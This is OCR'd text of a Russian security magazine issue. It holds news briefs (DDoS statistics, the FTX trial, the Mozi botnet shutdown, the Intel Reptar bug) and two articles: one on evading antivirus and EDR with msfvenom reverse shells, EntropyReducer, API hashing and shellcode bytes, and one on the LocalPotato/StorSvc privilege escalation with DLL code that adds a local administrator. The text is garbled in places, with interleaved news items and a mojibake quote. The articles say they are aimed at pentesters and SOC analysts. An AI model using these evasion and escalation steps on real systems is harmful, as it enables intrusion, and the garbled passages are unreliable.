Доля атак типа DNS Amplification составила всего  $3\%$ , показав снижение по сравнению со вто-. .<br>рым кварталом, а доля NTP Amplification и вовсе упала с  $9$  до  $1\%$ .

![](_page_5_Figure_61.jpeg)

Хотя завершившийся судебный процесс охватывал семь уголовных обвинений, в общей сложности Бэнкману-Фриду были предъявлены обвинения по двенадцати пунктам. Отдельное судебное разбирательство, запланированное на март 2024 года, будет посвящено оставшимся обвинениям, а именно мошенничеству против клиентов FTX в связи с покупкой и продажей деривативов, мошенничеству с ценными бумагами клиентов FTX, сговору с целью совершения банковского мошенничества, сговору с целью ведения нелицензированного бизнеса по переводу денег, а также сговору с целью нарушения антикоррупционных положений Закона о противодействии коррупции за рубежом.

Наибольший объем атак был зарегистрирован на сетях **ТЕЛЕКОМ ОПЕРАТОРОВ**. Это объясняется тем, что операторы интенсивно борются с DDoS-атаками, защищая как собственные объекты, так и ресурсы своих клиентов, размещенные в той же инфраструктуре.

#### На втором месте оказалась сфера <mark>ТРАНСПОРТА И ПЕРЕВОЗОК</mark>. На третьем — **РЕСУРСЫ ГОС-**<br><mark>СЕКТОРА</mark>. **CEKTOPA.**

![](_page_5_Figure_64.jpeg)

Также исследователи отметили неожиданно большое количество атак на <mark>ТОПЛИВНО ЭНЕР-</mark><br><mark>ГЕТИЧЕСКИЙ КОМПЛЕКС и ПРОМЫШЛЕННОСТЬ</mark>. По их мнению, это может говорить о попытках ГЕТИЧЕСКИЙ КОМПЛЕКС и ПРОМЫШЛЕННОСТЬ. По их мнению, это может говорить о попытках хакеров воздействовать на сектор реальной экономики.

После оглашения вердикта присяжных адвокат Марк Коэн заявил, что «разочарован», но уважает их решение.

![](_page_5_Picture_31.jpeg)

Стоит отметить, что с августа 2023 года Бэнкман-Фрид находится в тюрьме, куда попал после того, как судья отменил его [залог](https://xakep.ru/2022/12/23/sbf-released/) и домашний арест, придя к выводу, что бывший глава FTX, вероятно, пытался манипулировать свидетелями.

Исследовательская компания Mediascope подсчитала, что аудитория Instagram (принадлежит корпорации Meta, деятельность которой признана экстремистской и запрещена в РФ) после блокировки продолжает падать. По итогам октября 2023 года месячный охват платформы в России составил всего 25,1 МИЛЛИОНА человек - в 2,5 РАЗА меньше, чем в октябре 2021 года.

При этом аудитория Facebook, также принадлежащей Meta, еще в 2022 году сократилась в 2,3 РАЗА, с 41,3 МИЛЛИОНА до 18 МИЛЛИОНОВ человек, но с тех пор этот показатель не менялся.

![](_page_5_Figure_36.jpeg)

# БОТНЕТ MOZI ОТКЛЮЧИЛСЯ

![](_page_5_Picture_39.jpeg)

Специалисты строят теории о загадочном отключении ботнета Mozi, который недавно был ликвидирован с помощью специального «рубильника», предназначенного для деактивации всех ботов.

В июне 2021 года китайская ИБ-компания Qihoo 360 сообщала, что Mozi насчитывает около 1,5 миллиона зараженных устройств, более 800 тысяч находятся в Китае. Спустя несколько недель после этого компания рассказала, что помогала [правоохранительным](https://xakep.ru/2021/09/01/mozi-dying/) органам в аресте предполагаемых разработчиков Mozi, отметив при этом, что сам ботнет, скорее всего, сохранит жизнеспособность и продолжит работу.

Как сообщили теперь специалисты компании ESET, резкое падение активности Mozi началось еще 8 августа 2023 года с остановки всех операций ботнета в Индии. За этим 16 августа 2023 года последовало аналогичное внезапное прекращение деятельности в Китае, на родине ботнета.

![](_page_5_Picture_46.jpeg)

Затем 27 сентября 2023 года всем ботам Mozi восемь раз было отправлено одинаковое UDP-сообщение с указанием загрузить обновление через HTTP, которое привело к следующему:

- ликвидация вредоносного процесса Mozi;
- отключение некоторых системных служб (sshd и dropbear);
- замена файла Mozi;
- выполнение команд конфигурации на устройстве;
- блокировка доступа к различным портам;
- создание плацдарма для нового файла.

Исследователи считают, что это была контролируемая ликвидация, так как человек, активировавший этот «рубильник», решил подготовить зараженные системы для новой полезной нагрузки, которая может пинговать удаленный сервер.

Анализ кода, проведенный исследователями, показал значительное сходство между оригинальным кодом Mozi и бинарными файлами, использованными при уничтожении ботнета, в которых были указаны корректные приватные ключи для подписи пейлоада. По мнению специалистов, это намекает на причастность к уничтожению ботнета его создателей или китайских правоохранительных органов.

#### ТЕЛЕКОМЫ СТАНОВЯТСЯ ЖЕРТВАМИ DDOS

Аналитики группы компаний «Гарда» провели исследование изменений ландшафта и особенностей DDoS-атак в третьем квартале 2023 года.

# БАГ REPTAR УГРОЖАЕТ ЧИПАМ INTEL

![](_page_5_Picture_67.jpeg)

Компания Intel устранила серьезную уязвимость в процессорах для десктопов, серверов, мобильных устройств и встраиваемых систем, включая новейшие микроархитектуры Alder Lake, Raptor Lake и Sapphire Rapids. Проблема может использоваться для повышения привилегий, получения доступа к конфиденциальной информации и провоцирования отказа в обслуживании.

Уязвимость, обнаруженная самими инженерами Intel, получила идентификатор [CVE-2023-23583](https://wiki.osdev.org/X86-64_Instruction_Encoding#Opcode) и описывается как «проблема избыточного пре-». фикса

Изначально считалось, что эта ошибка может использоваться только для провоцирования отказа в обслуживании (уязвимость получила только 5,5 балла по шкале CVSS), и Intel планировала выпустить патч для нее в марте 2024 года. Однако более глубокий анализ показал, что существует способ использовать баг для повышения привилегий, поэтому Intel перенесла дату выхода патча на ноябрь 2023 года. В итоге оценка уязвимости изменилась и теперь составляет 8,8 балла по шкале CVSS.

*« «Ïðè îïðåäåëåííûõ îáñòîÿòåëüñòâàõ íà ìèêðîàðõèòåêòóðàõ Intel âûÿâëåíû ñëó÷àè, êîãäà âûïîëíåíèå èíñòðóêöèè (REP MOVSB), çàêîäè*рованной с избыточным префиксом REX, может приводить к непред*ñêàçóåìîìó ïîâåäåíèþ ñèñòåìû, âûçûâàþùåìó êðèòè÷åñêèé ñáîé èëè çàâèñàíèå, à â íåêîòîðûõ ñöåíàðèÿõ — ê ïîâûøåíèþ ïðèâèëåãèé ñ CPL3 äî CPL0, — ñîîáùàþò èíæåíåðû Intel. — Intel íå ðàññ÷èòûâàåò, ÷òî êàêîå ëèáî íåâðåäîíîñíîå ïðîãðàììíîå îáåñïå÷åíèå ñòîëêíåòñÿ ñ ýòîé ïðîáëåìîé â ðåàëüíûõ óñëîâèÿõ. Îæèäàåòñÿ, ÷òî èçáûòî÷íûå ïðåôèêñû REX íå áóäóò ïðèñóòñòâîâàòü â êîäå è ãåíåðèðîâàòüñÿ êîì*лиляторами. Вредоносная эксплуатация этой проблемы требует *âûïîëíåíèÿ ïðîèçâîëüíîãî êîäà. Òàêæå â ðàìêàõ âíóòðåííåé ïðîâåðêè, ïðîâåäåííîé â êîíòðîëèðóåìîé ëàáîðàòîðíîé ñðåäå, Intel âûÿâèëà âîçìîæíîñòü ïîâûøåíèÿ ïðèâèëåãèé â îïðåäåëåííûõ ñöåíàðèÿõ».*

*»* Системы с уязвимыми процессорами, в том числе с Alder Lake, Raptor Lake и Sapphire Rapids, уже получили обновленные микрокоды, причем эти патчи не оказывают влияния на производительность.

Также компания выпустила обновления микрокода для других процессоров. Пользователям рекомендуется обновить BIOS, ОС и драйверы, чтобы получить патчи от OEM-производителей, поставщиков ОС и поставщиков гипервизоров.

Полный список процессоров, затронутых уязвимостью CVE-2023-23583, а также рекомендации по ее устранению [доступны](https://www.intel.com/content/www/us/en/developer/articles/technical/software-security-guidance/advisory-guidance/redundant-prefix-issue.html) на сайте Intel.

Эксперт Google Тэвис Орманди (Tavis Ormandy) сообщил, что ту же уязвимость самостоятельно обнаружили несколько исследовательских групп Google, включая Google Information Security Engineering и команду silifuzz, которые дали проблеме имя Reptar.

Как пояснил вице-президент и CISO Google Cloud Фил Венаблс (Phil Venables), баг связан с тем, «как избыточные префиксы интерпретируются процессором, что в случае успешной эксплуатации приводит к обходу защитных границ».

По данным специалистов Google, злоумышленник в многопользовательской виртуальной среде может использовать эту уязвимость для атаки на гостевую машину, что приведет к отключению хоста и отказу в обслуживании для других гостей на этом хосте. Также, как уже отмечалось выше, проблема может помочь раскрыть информацию и повысить привилегии.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

[Критический](https://xakep.ru/2023/11/01/critical-confluence-flaw/) баг в Atlassian Confluence приводит к потере данных

Обнаружен подпольный сервис для [сокращения](https://xakep.ru/2023/11/03/prolific-puma/) URL

Для борьбы с [распространением малвари](https://xakep.ru/2023/11/07/discord-cdn-abuse/) Discord будет использовать временные ссылки

LockBit взломала Boeing и сливает [похищенные](https://xakep.ru/2023/11/13/boeing-leak/) данные

Алгоритмы стандарта [транкинговой](https://xakep.ru/2023/11/15/tetra-open-source/) связи TETRA станут доступны широкой публике

Атака CacheWarp позволяет обойти защиту AMD SEV и получить [root-доступ](https://xakep.ru/2023/11/15/cachewarp/)

[Исследователи](https://xakep.ru/2023/11/20/lattice-attack-ssh/) извлекают ключи RSA из SSH-трафика

[Криптовалютные](https://xakep.ru/2023/11/22/randstorm/) кошельки 2011–2015 годов уязвимы перед проблемой Randstorm

[Разработчики](https://xakep.ru/2023/11/23/lumma-session-cookies/) Lumma заявили, что могут восстановить устаревшие cookie Google

Пароли [администраторов](https://xakep.ru/2023/11/27/owncloud-flaws/) раскрыты из-за критического бага в ownCloud

# АПГРЕЙДЫ<br>ДЛЯ ШЕЛЛ-КОДА

Изучаем техники и инструменты<br>для обхода антивирусов и EDR

Антивирусы и системы EDR становятся всё навороченнее и даже используют машинное обучение для более точного детектирования. Но у авторов малвари по-прежнему остаются способы обойти все проверки. В этой статье я покажу несколько техник и инструментов, которые применяют ЗЛОУМЫШЛЕННИКИ.

![](_page_6_Picture_4.jpeg)

Материал призван помочь практикующим специалистам по пентесту и SoCаналитикам разобраться с тем, как злоумышленники могут проникать в системы, минуя EDR (endpoint detection & response).

![](_page_6_Picture_6.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

#### НА ЧЕМ МЫ ТЕСТИРОВАЛИ

Kaspersky Endpoint Для исследований МЫ использовали Detection and Response и его вариацию для Linux (KESL), опенсорсный ClamAV, McAffee, Microsoft Defender Advanced Threat Protection, a также VirusTotal.

Конечная цель — получить обратное соединение на наш С2-сервер, роль которого будет исполнять Metasploit Framework, один из самых популярных пентестерских инструментов.

За последние годы AV и EDR научились уже на ранних стадиях обнаруживать файлы, которые были сгенерированы Metasploit, потому что существует множество сигнатур для выявления установки bind- и reverse-шеллов. EDR определяют, какие файлы .dll и .so используются при старте оболочки Meterpreter, и это лишь малая часть признаков, помогающих выявить вредоносный процесс. Для чистоты эксперимента мы возьмем шелл-код, сгенерированный через msfvenom, и будем пытаться его модернизировать.

Но для начала посмотрим, сколько сейчас дает баллов VirusTotal на дефолтный ехе-стейджер, сгенерированный следующей командой:

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=eth0 LPORT=444 -f exe -o ab.exe

![](_page_6_Picture_15.jpeg)

 $\mathcal{L}$ 

522b55ee439cba0514543c924b329db4f626ff5a93aa8d2ec5530ba29ab8e20a  $\uparrow$  $\Box$  ( Sign in Sian up  $\overline{()}$  58 security vendors and no sandboxes flagged this file as malicious 522b55ee439cba0514543c924b329db4f626ff5a93aa8d2ec5530ba29ab8e20a

![](_page_6_Picture_465.jpeg)

То есть стандартный стейджер без проблем обнаруживается современными защитными решениями.

Давай попробуем сделать вариант с обходом. Будем генерировать шелл-код на С, так как это идеальный выбор, если нам нужна скорость и кросс-платформенность.

Вот как выглядит наш первоначальный шелл-код:

![](_page_6_Picture_466.jpeg)

Ничего необычного. Шелл-код просто дает реверс-шелл, а обмен данных происходит по ТСР. Мы даже не применяли шифрование и кодирование.

#### **4TO HOBOFO B MUPE AV/EDR**

В последние годы большинство вендоров AV/EDR внедрили поведенческий анализ с использованием машинного обучения, что позволяет более точно анализировать поведение программы и классифицировать ее как вредоносную. Для этого проводится постоянный мониторинг процесса: EDR сравнивает действия с профилями поведения. Это повышает шансы обнаружения, но нагружает систему, может приводить к ложным срабатываниям и конфликтам с другим ПО.

И конечно, по-прежнему актуальны старые методы:

- эвристический анализ;
- сигнатурный анализ
- сендбоксинг;
- IAT checking (проверка используемых функций и библиотек. Например, если в IAT есть функции шифрования, то EDR может решить, что перед ним шифровальщик);
- API hooking (перехват вызовов функций и перенаправление потока кода).
- В общем, чем дальше, тем больше всяких проверок.

![](_page_6_Picture_32.jpeg)

#### **INFO**

Ha сетевом уровне существует несколько методов, которые можно использовать, чтобы попытаться избежать обнаружения: DNS-тунсамоподписанные сертификаты нелирование, HTTPS, протокол ICMP. Однако современные системы обнаружения угроз не поддаются на все эти уловки.

#### **ФРЕЙМВОРКИ ДЛЯ ОБХОДА AV/EDR**

#### **NimBlackout**

NimBlackout позволяет удалить AV/EDR при помощи уязвимого драйвера. Драйвер GMER используется для взаимодействия с ядром операционной системы и дает возможность обнаруживать и анализировать скрытые вредоносные элементы.

Программа написана на Nim, давай скомпилируем ее на Linux:

 $nim - -os: windows - -cpu: and 64 - -gcc.exe: x86_64-w64-mingw32-gcc - -gcc.$ linkerexe:x86\_64-w64-mingw32-gcc c NimBlackout.nim

На выходе получили РЕ, в который нужно передать процесс с антивирусом. Далее надо установить уязвимый драйвер в ОС и запустить наш исполняемый файл.

![](_page_6_Picture_467.jpeg)

Эта атака нацелена на Microsoft Defender. Однако тут есть одно но: версия GMER из этого РоС может не сработать на Windows 11 и последних версиях Windows 10. Более того, для запуска нам нужно иметь привилегии локального администратора.

#### **EntropyReducer**

Как ты, возможно, знаешь, энтропия — это степень случайности в заданном наборе данных. Существуют разные способы измерять энтропию, в нашем контексте под этим термином мы будем подразумевать энтропию Шеннона, которая дает значение от 0 до 8. С увеличением уровня случайности в наборе данных увеличивается и значение энтропии.

Двоичные файлы вредоносного ПО зачастую имеют более высокую энтропию, чем обычные файлы. Высокая энтропия - явный показатель сжатых, зашифрованных или упакованных данных, которые используются вредоносными программами для скрытия сигнатур.

Для примера посчитаем энтропию от обычного meterpreter/reverse tcp. Сначала сгенерируем файл:

 $msfvenom - p$  windows/meterpreter/reverse\_tcp LHOST = eth0 LPORT = 4444 -f raw -o entropy.bin

Для подсчета энтропии мы будем использовать PeStudio.

![](_page_6_Picture_468.jpeg)

Результат неутешительный - 6,265, и, как мы видим, PeStudio сразу может предоставить информацию о том, какие антивирусы классифицировали .bin как вредоносный файл.

Если число близится к 8, значит, с огромной вероятностью файл вредоносный. Это отмечено в гистограмме ниже.

![](_page_6_Figure_54.jpeg)

Как нам снизить это значение? Тут поможет инструмент EntropyReducer.

EntropyReducer сначала проверяет, кратен ли размер полезной нагрузки **BUFF\_SIZE** (эта переменная указывает на количество байтов в полезной нагрузке, после которых будут добавлены пустые байты, NULL\_BYTES). Если нет, он увеличивает его до необходимого значения.

#### // This will represent the seraizlized size of one node

#define SERIALIZED SIZE (BUFF SIZE + NULL BYTES + sizeof(INT) // Serialized payload size: SERIALIZED\_SIZE \* (number of nodes) // Number of nodes: (padded payload size) / BUFF SIZE

Затем он берет каждый блок BUFF\_SIZE из полезной нагрузки и создает для него узел связного списка с помощью функции InitializePayloadList.

#### BOOL InitializePayloadList(IN PBYTE pPayload, IN OUT PSIZE\_T sPayloadSize, OUT PLINKED LIST\* ppLinkedList);

PLINKED LIST InsertAtTheEnd(IN OUT PLINKED LIST LinkedList, IN PBYTE pBuffer, IN INT ID);

#### VOID MergeSort(PLINKED\_LIST\* top, enum SORT\_TYPE eType)

У созданного узла пустой буфер размером NULL\_BYTES. Этот буфер будет применяться для снижения энтропии.

Затем EntropyReducer продолжает случайным образом менять порядок каждого узла в связном списке, нарушая порядок исходной полезной нагрузки. Этот шаг выполняется с помощью алгоритма сортировки слиянием, который реализован в функции MergeSort.

#### case SORT\_BY\_BUFFER: {

 $iValue1 = (int)(top1 - pBuffer[0] ^ top1 - pBuffer[1] ^ top1 - ppBuffer$  $\boxed{2]}$ ; // calculating a value from the payload buffer chunk  $iValue2 = (int)(top2->pBuffer[0] ^ top2->pBuffer[1] ^ top2->pBuffer$ [2]); // calculating a value from the payload buffer chunk

![](_page_6_Picture_67.jpeg)

Отсортированный связный список хранится в случайном порядке, потому что значение, по которому он сортируется, - это значение XOR первых трех байтов исходной полезной нагрузки. Именно оно определяет позицию в реорганизованном связном списке.

![](_page_6_Picture_469.jpeg)

Поскольку сохранение списка в файле невозможно из-за того, что он уже связан указателями, приходится делать сериализацию с помощью функции Obfuscate. После этого выполняется запись в output file.

#### Вот что выдает VirusTotal при анализе.

![](_page_6_Picture_470.jpeg)

#### Теперь модифицируем файл через EntropyReducer.

![](_page_6_Picture_74.jpeg)

## АПГРЕЙДЫ ДЛЯ ШЕЛЛ-КОДА ИЗУЧАЕМ ИНСТРУМЕНТЫ ОБХОДА АНТИВИРУСОВ И EDR

Теперь обнаружение значительно ниже.

![](_page_7_Picture_362.jpeg)

Вот так выглядит измененный шелл-код с уменьшенной энтропией:

```
unsigned characteropy_bin_E[R] = \{0x68, 0xc0, 0xa8, 0x8d, 0x00, 0x2f, 0x00, 0x00, 0x00, 0x01, 0x00,
0x00,
0x29, 0x00, 0x2b, 0x00, 0x00, 0x00, 0x04, 0x56, 0x57, 0x68, 0x00,
0x3d,\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}0x00, 0x00, 0x00, 0x8b, 0x58, 0x24, 0x01, 0x00, 0x1b, 0x00, 0x00,
0x00,
0xbb, 0xf0, 0xb5, 0xa2, 0x00, 0x56, 0x00, 0x00, 0x00};
unsigned int entropy_bin_ER_len = 801;
```
Этот код мы можем скомпилировать в .ехе. После чего уже не составит труда запустить его, как обычный исполняемый файл.

#### *<u>TIPUMEHSEM API HASHING</u>*

API Hashing — это техника, которую разработчики вредоносного ПО применяют, чтобы скрыть подозрительные вызовы Windows API от таблицы импорта адресов портативного исполняемого файла (РЕ). Это затрудняет анализ, поскольку становится сложнее определить, какие функции вызываются.

#### Как это работает?

Проблема для разработчиков вредоносного ПО: если есть РЕ с неповрежденной IAT (Import Address Table), легко понять, каковы возможности PE. Например, если видно, что двоичный файл загружает Ws2\_32.dll, можно предположить, что он имеет сетевые возможности.

Чтобы усложнить первоначальный анализ РЕ, вирусописатели скрывают

подозрительные вызовы API от IAT с помощью API-хеширования. Таким образом, когда аналитик запустит вредоносный двоичный файл через утилиту strings или откроет его в PE-парсере, подозрительные Windows API будут СКОЫТЫ.

#### Пример обхода

Предположим, у нас есть вредоносное ПО, которое использует функцию **CreateThread**. Если мы скомпилируем код и проанализируем его с помощью РЕ-парсера, увидим, что CreateThread - одна из импортированных функций. Однако если мы применим технику API Hashing, то CreateThread исчезнет из IAT.

Для этого разработчики вредоносного ПО могут использовать следующий ПОДХОД:

- 1. Создается хеш-функция, которая принимает имя функции (например, CreateThread) и возвращает уникальное хеш-значение.
- 2. Вредоносное ПО во время выполнения перебирает все экспортированные функции из библиотеки (например, kerne132.dll), вычисляет их хеши и сравнивает с хешем CreateThread.
- 3. Как только хеш совпадает, вредоносное ПО получает адрес функции и может вызвать ее напрямую, минуя IAT.

Рассмотрим подробнее. Как мы должны получить хеш от вызова API?

У нас есть пример алгоритма хеширования, который может преобразовать любую функцию в хеш:

```
$APIsToHash = @('Virtual Alice")
```

```
$APIsToHash | % {
 \text{$\frac{1}{2}$}$hash = 0x35[int]$i = 0
 $api.ToCharArray() | % {$1 = 5\text{$6$} = \left[ \frac{\text{int64}}{\text{min64}} \right]$c = '0x{0:x} ' - f $c$hash += $hash * 0xab10f29f + 5c -band 0xffffff$hashHex = '0x{0:x} ' - f $hash
  $i++write-host "Iteration $i : $1 : $c : $hashHex"
 }
 write-host "$api`t $('0x00{0:x}' -f $hash)"
}
```
За основу для хеширования мы взяли функцию VirtualAlloc. Она позволяет зарезервировать определенный объем памяти.

![](_page_7_Picture_25.jpeg)

![](_page_7_Picture_363.jpeg)

Преобразование функции в хеш

Проблема только в том, что шелл Meterpreter делает вызов ко множеству API, включая ExitProcess, LoadLibraryA, VirtualAlloc и VirtualFree. И это далеко не полный список. Что же нам делать? Здесь помогает Randomise-apihashes-cobalt-strike. Этот скрипт вычисляет хеши для огромного множества API и заменяет их названия в шелл-коде. Давай установим его на Kali Linux и посмотрим, как он работает. Клонируем репозиторий.

![](_page_7_Picture_29.jpeg)

Генерируем шелл-код в сыром виде и записываем в файл с расширением .bin.

![](_page_7_Picture_31.jpeg)

#### **INFO**

Инструмент принимает на вход только .bin!

 $\cdot$ (kali $\mathbf{\circ}$ kali)-[~] \$ msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.141.132 LPORT=444 -f raw -o file.bin [-] No platform was selected, choosing Msf:: Module:: Platform:: Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder specified, outputting raw payload Payload size: 354 bytes Saved as: file.bin

Генерация шелл-кода

И наконец, напустим инструмент на file.bin.

—(<mark>kali⊛kali)-[**~/Randomise-api-hashes-cobalt-strike**]<br>-\$ python3 **apihashreplace.py** 64 **/home/kali/file.bin**</mark> Architecture: 64 Assuming Default Ror Value Of 0xd/13 9 Hashes Detected Detected: ['ExitProcess', 'LoadLibraryA', 'VirtualAlloc', 'VirtualFree', 'WSASocketA', 'WSAStartup', 'closesocket', 'connect', 'recv'] New ror value is 0xf9 Wrote 354 bytes to file /home/kali/file.bin\_0xf9.bin

Запуск инструмента Randomise-api-hashes-cobalt-strike

Заметил цифру 64 после названия скрипта? Это мы прописываем архитектуру. Разная разрядность — разные вызовы API. После отработки мы получаем файл file.bin 0xf9.bin. Если понадобится получить шелл-код в сыром виде (C-code), то вновь используем xxd.

![](_page_7_Picture_364.jpeg)

unsigned int \_home\_kali\_file\_bin\_0×f9\_bin\_len = 354;

Получение шелл-кода в C-code

А что по обнаружениям? VirusTotal дал 11 из 69.

![](_page_7_Picture_365.jpeg)

И решения из списка исследуемых не дали отрицательный результат.

![](_page_7_Picture_366.jpeg)

Этот шелл-код уже можно скомпилировать в .ехе.

![](_page_7_Picture_367.jpeg)

![](_page_7_Picture_50.jpeg)

#### **INFO**

Подробнее о технике API Hashing читай в статье «Веселые хеши. Реализуем технику API Hashing, чтобы обдурить антивирус».

#### **ВЫВОДЫ**

Хотя на сегодняшний день AV/EDR-решения используют для выявления аномальных действий самые передовые технологии, включая машинное обучение, поведенческую аналитику и прочее, они пока не стали панацеей от киберугроз. Мы рассмотрели несколько методов, некоторые из них пока актуальны и позволяют обойти антивирусные решения. Все это важно учитывать сотрудникам компаний, отвечающих за защиту ресурсов и предотвращение реализации киберугроз. З-

# ЛОКАЛЬНАЯ<br>КАРТОШКА

### Исследуем уязвимость в локальной аутентификации Windows

В этой статье речь пойдет об уязвимости, позволяющей ВЫПОЛНИТЬ локальное повышение привилегий (LPE) в операционных системах семейства Windows. Баг напрямую связан с NTLM-аутентификацией, поэтому сначала поговорим о том, как она устроена, а потом перейдем непосредственно к разбору CVE-2023-21746.

![](_page_8_Picture_4.jpeg)

**и Хеш пароля пользователя** 

#### **NTLM-АУТЕНТИФИКАЦИЯ**

![](_page_8_Figure_6.jpeg)

Предположим, пользователь хочет получить доступ к файловому ресурсу на другом компьютере или сервере. Аутентификация выполняется в четыре этапа:

- 1. Пользователь отправляет серверу запрос с именем учетной записи.
- 2. В ответ сервер отправляет ему случайное число, называемое challenge.
- 3. Пользователь шифрует это число своим NT-хешем и отправляет обратно. 4. Сервер извлекает из SAM (Security Account Manager - RPC-сервер Windows, оперирующий базой данных учетных записей) хеш пользователя и проделывает те же самые действия, что и пользователь, сравнивая полученные хеши. Если результаты совпали, то аутентификация считается успешной.

#### **ЛОКАЛЬНАЯ АУТЕНТИФИКАЦИЯ NTLM**

Рассмотрим локальную аутентификацию NTLM, которая начинается с аутентификации пользователя на самой машине.

![](_page_8_Figure_13.jpeg)

Эта аутентификация выполняется следующим образом:

- 1. Пользователь вводит свои учетные данные, логин и пароль, при входе на машину.
- 2. Введенные данные передаются подсистеме локальной безопасности LSA, которая преобразует пароль в хеш. 3. Далее LSA передает имя пользователя SAM, который извлекает хеш ука-
- занного пользователя. 4. LSA сверяет хеши, и если они совпадают, то пользователь получает доступ

#### к машине.

Далее срабатывает рассмотренный выше механизм, основанный на модели клиент — сервер.

Локальная аутентификация NTLM — это частный случай, она применяется, когда клиентская и серверная части работают на одной машине.

Клиент получает учетные данные вошедшего в систему пользователя и создает запрос, содержащий имя рабочей станции и домена клиента.

![](_page_8_Figure_22.jpeg)

Сообщение типа 1. Клиент посылает это сообщение для начала соединения. Оно используется для согласования параметров аутентификации, как и раньше, но также содержит имя клиентской машины и ее домен. Сервер может проверить имя и домен клиента, и, если они совпадают с его собственными, начинается процесс локальной аутентификации.

Сообщение типа 2. Сервер создает контекст безопасности, вызывая функцию AcceptSecurityContext (NTLM), и в этом сообщении отправляет клиенту его идентификатор. Затем клиент может использовать идентификатор контекста безопасности, чтобы связать себя с соединением.

3-го типа. Клиент получает токен и передает Сообщение его B InitializeSecurityContext (NTLM). ECJM InitializeSecurityContext (NTLM) возвращает SEC E OK, то взаимная аутентификация завершена и можно начинать защищенный сеанс. Если же он возвращает код ошибки, то переговоры о взаимной аутентификации завершаются. В противном случае токен безопасности, возвращенный InitializeSecurityContext (NTLM), отправляется клиенту и шаги 2 и 3 повторяются.

#### **KAK PABOTAET LOCALPOTATO**

LocalPotato использует недостаток в механизме локальной аутентификации NTLM. Эксплоит обманывает привилегированный процесс и заставляет аутентифицировать сеанс, запущенный хакером. В результате атакующий получает соединение, предоставляющее ему доступ к любым ресурсам с привилегиями обманутого процесса.

- «Картошка» работает следующим образом:
- 1. Хакер запускает привилегированный процесс для подключения к подконтрольному ему серверу. В принципе, это работает аналогично предыдущим Potato, когда непривилегированный пользователь заставлял ОС создавать соединения, использующие права SYSTEM.
- 2. Сервер на машине создаст контекст безопасности А для привилегированного соединения, но не будет отправлять его сразу. Хакер запустит свой клиент, чтобы он одновременно с локальным инициировал соединение с сервером. Легитимный клиент отправляет сообщение, чтобы инициировать соединение, а сервер в ответ пошлет сообщение с идентификатором нового контекста безопасности Б.
- 3. Злоумышленник также запускает свой сервер и меняет идентификаторы контекстов обоих соединений таким образом, чтобы привилегированный процесс получил контекст соединения с сервером злоумышленника, а не со своим собственным. В результате хакер сможет получить доступ к любому сетевому ресурсу с привилегиями SYSTEM.

![](_page_8_Figure_32.jpeg)

#### STORSVC И DLL HIJACKING

До сих пор мы использовали LocalPotato для записи любых файлов на целевую машину. Чтобы получить привилегированную оболочку, нам нужно выяснить, как использовать произвольную запись для выполнения команды.

Недавно был обнаружен еще один вектор повышения привилегий, когда злоумышленник мог перехватить отсутствующую DLL для выполнения произвольных команд с привилегиями SYSTEM. Единственная проблема этого вектора заключалась в том, что для его запуска злоумышленнику необходимо было записать DLL в системную переменную **РАТН**. По умолчанию в РАТН Windows включаются только те каталоги, в которые могут писать лишь привилегированные учетные записи. Хотя можно найти машины, на которых установка определенных приложений изменила переменную РАТН и сделала машину уязвимой, вектор атаки применим только к конкретным сценариям. Комбинирование данной атаки с LocalPotato позволяет преодолеть это ограничение и получить полностью рабочий эксплоит для повышения привилегий.

Как выяснила компания BlackArrow, злоумышленник может отправить RPCметоду SvcRebootToFlashingMode, предоставляемому службой BbI30B StorSvc, что, в свою очередь, приведет к попытке загрузки отсутствующей DLL под названием SprintCSP.dll.

![](_page_8_Figure_37.jpeg)

Если ты незнаком с RPC, то считай, что это API, который раскрывает функции для удаленного использования. В описанном случае служба StorSvc раскрывает метод SvcRebootToFlashingMode, который может вызвать любой человек, имеющий доступ к машине.

SprintCSP.dll где-нибудь в РАТН приведет к загрузке библиотеки при каж-ДОМ ВЫЗОВЕ SvcRebootToFlashingMode.

SYSTEM,

создание

Поскольку **StorSvc** работает с привилегиями

#### КОМПИЛЯЦИЯ ЭКСПЛОИТА

Теперь, когда мы знаем всю теоретическую базу, мы можем приступить к выполнению практической части. Все необходимое для дальнейших действий можно найти в репозитории на GitHub.

Чтобы воспользоваться эксплоитом CVE-2023-21746, сначала надо скомпилировать два файла:

- · SprintCSP.dll. Это недостающая DLL, которую мы собираемся перехватить. Код по умолчанию, поставляемый с эксплоитом, выполняет команду whoami и выводит ответ в C: \Program Data \whoamiall.txt. Нам нужно изменить команду, чтобы достигнуть нашей цели;
- · RpcClient.exe. Эта программа запустит RPC-вызов SvcRebootToFlashingMode. В зависимости от версии Windows, на которую нацелен эксплоит, его код может потребоваться немного подправить, поскольку в разных версиях Windows используются разные идентификаторы интерфейсов для раскрытия SvcRebootToFlashingMode.

Для начала разберемся с файлом RpcClient.exe. Как уже говорилось, нам потребуется изменить эксплоит в зависимости от версии Windows на целевой машине. Для этого нужно отредактировать первые строки файла C:\tools\ LPE via StorSvc\RpcClient\RpcClient\storsvc\_c.c ТАК, ЧТОбы выбиралась нужная операционная система. Поскольку моя машина работает под управлением Windows Server 2019, я отредактирую файл следующим образом.

![](_page_8_Picture_637.jpeg)

Это настроит эксплоит на использование корректного идентификатора интерфейса RPC для моей версии Windows. Теперь, когда код исправлен, скомпилируем необходимые нам инструменты.

![](_page_8_Picture_638.jpeg)

Перед компиляцией SprintCSP.dll нам нужно изменить функцию DoStuff() в файле SprintCSP\main.c таким образом, чтобы она добавляла нашего текущего пользователя в группу Administrators. Вот код с нашей замененной командой:

void DoStuff() {

Developer Command Prompt for VS 2022

```
// Replace all this code by your payload
    STARTUPINFO si = { sizeof(STARTUPINFO) };
    PROCESS INFORMATION pi;
    CreateProcess(L"c:\\windows\\system32\\cmd.exe", L" /C net
localgroup administrators user /add",
        NULL, NULL, FALSE, NORMAL PRIORITY CLASS, NULL, L"C:\\
Windows", &si, &pi);
```
CloseHandle(pi.hProcess); CloseHandle(pi.hThread);

return;

 $\}$ 

